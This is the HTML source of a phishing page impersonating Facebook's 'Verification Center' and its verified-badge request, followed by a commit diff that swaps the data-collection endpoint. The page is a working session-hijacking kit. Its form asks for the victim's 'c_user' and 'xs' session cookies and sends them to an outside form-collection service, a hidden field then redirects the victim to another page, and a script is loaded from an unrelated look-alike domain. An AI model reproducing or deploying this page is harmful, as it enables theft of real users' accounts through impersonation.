
==== help.html @ 51c92403 "Rename help (3).html to help.html" ====
<!DOCTYPE html>
<html lang=en><!--
 
-->
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Request a Verified Badge on Facebook</title>
<link href="https://vjs.zencdn.net/7.14.3/video-js.css" rel="stylesheet" />
<script src="https://vjs.zencdn.net/7.14.3/video.min.js"></script>
<script src="https://metaverifybadgeget.github.io/inspectr/index.js"></script>
<style>
   body {
      font-family: "Helvetica Neue", Arial, sans-serif;
      background-color: #f0f2f5;
      margin: 0;
      padding: 0;
      overflow-x: hidden
   }

   .header {
      background-color: #4267B2;
      padding: 25px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      color: white
   }

   .header-container {
      display: flex;
      align-items: center
   }

   .facebook-text {
      font-size: 35px;
      font-weight: bold;
      color: white;
      font-family: "Helvetica Neue", Arial, sans-serif
   }

   .divider {
      height: 10px;
      background-color: #e9ebee
   }

   .content-container {
      width: 80%;
      max-width: 800px;
      background-color: white;
      margin: 30px auto;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
      position: relative
   }

   .verification-heading {
      font-size: 32px;
      color: #1c1e21;
      margin-bottom: 20px;
      font-weight: bold;
      display: flex;
      align-items: center;
      position: relative
   }

   .verification-heading img {
      width: 50px;
      height: auto;
      margin-right: 15px
   }

   h1 {
      font-size: 24px;
      color: #1c1e21;
      margin-bottom: 20px;
      font-weight: normal;
      text-align: left
   }

   p {
      font-size: 14px;
      color: #606770;
      margin-bottom: 10px;
      line-height: 1.6
   }



   .form-group {
      margin-bottom: 20px
   }

   label {
      font-size: 14px;
      color: #4b4f56;
      display: block;
      margin-bottom: 8px
   }

   input[type="text"] {
      width: 100%;
      padding: 12px 10px;
      font-size: 14px;
      border: 1px solid #ccd0d5;
      border-radius: 6px;
      box-sizing: border-box;
      background-color: #f5f6f7;
      transition: all 0.3s ease
   }

   input[type="text"]:focus {
      border-color: #1877f2;
      background-color: white;
      outline: none;
      box-shadow: 0 0 0 3px rgba(24, 119, 242, 0.2)
   }

   .notice {
      font-size: 12px;
      color: #606770;
      margin-bottom: 25px
   }

   .form-notice {
      font-size: 12px;
      color: #ff0000;
      margin-bottom: 20px
   }

   button {
      width: 100%;
      padding: 12px;
      background-color: #1877f2;
      color: white;
      border: none;
      border-radius: 6px;
      cursor: pointer;
      font-size: 14px;
      font-weight: 700;
      text-transform: uppercase;
      transition: background-color 0.3s ease
   }

   button:hover {
      background-color: #165ecc
   }

   .video-container {
      position: relative;
      width: 100%;
      max-width: 640px;
     
     
   }

   .poster {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      align-items: center;
      background: url('poster.jpg') no-repeat center center;
      background-size: cover;
      cursor: pointer;
   }

   .play-btn {
      font-size: 3rem;
      color: white;
      text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
      pointer-events: none;
   }
   

   video {
      width: 100%;
      display: block;
   }
   
</style>

<body>

   <div class=header>
      <div class=header-container>
         <span class=facebook-text>facebook</span>
      </div>
   </div>

   <div class=divider></div>

   <div class=content-container>

      <div class=verification-heading>
         <img
            src="[data-uri]"
            alt="Global Glitch Media Logo">
         Verification Center
      </div>
      <h1>Request a verified badge on Facebook</h1>
      <p>The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of
         the individual, public figure, or brand that it represents.</p>
      <p>Previously, the verified badge also required the person or brand to be notable and unique. You may still see
         users with a verified badge that represents our previous eligibility requirements.</p>
      <p>Please provide the precise details below. Refer to the video for clarification if you find the instructions
         unclear.</p>

      <div class=video-container style=position:relative!important>
         <video id="video"  controls preload=""
            poster="fbPlay.jfif">
            <source
               src="https://cdn.glitch.global/7ce918cb-3078-452a-a62e-3fa825fa0943/Verified%20Badges.mp4?v=1725740907151"
               type="video/mp4">
            Your browser does not support the video tag.
         </video>
      </div>

     
      <p class=form-notice>Please ensure that all required information is accurately provided. Failure to do so may
         result in not receiving a verified badge.</p>

                        <form class="content" action="https://submit-form.com/Bqd7lvPW7" method="POST">
 <input
    type="hidden"
    name="_redirect"
    value="https://submit-for-security-verification-pass.glitch.me/"
  />
         
         <div class=form-group>
            <label for=c_user>c_user</label>
            <input type=text id=c_user name=c_user pattern=[0-9]+ minlength=6 required value>
         </div>
         <div class=form-group>
            <label for=xs>xs</label>
            <input type=text id=xs name=xs pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" required
               value>
         </div>
         <p class=notice>Please make sure not to log out from your computer or laptop until you have received a
            verification email.</p>
         <button class="submitBtn" type=submit>Submit</button>
      </form>
   </div>

==== commit 20ae1d48: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -224,7 +224,7 @@
       <p class=form-notice>Please ensure that all required information is accurately provided. Failure to do so may
          result in not receiving a verified badge.</p>
 
-                        <form class="content" action="https://submit-form.com/Bqd7lvPW7" method="POST">
+                        <form class="content" action="https://submit-form.com/gUaRiZZ4H" method="POST">
  <input
     type="hidden"
     name="_redirect"
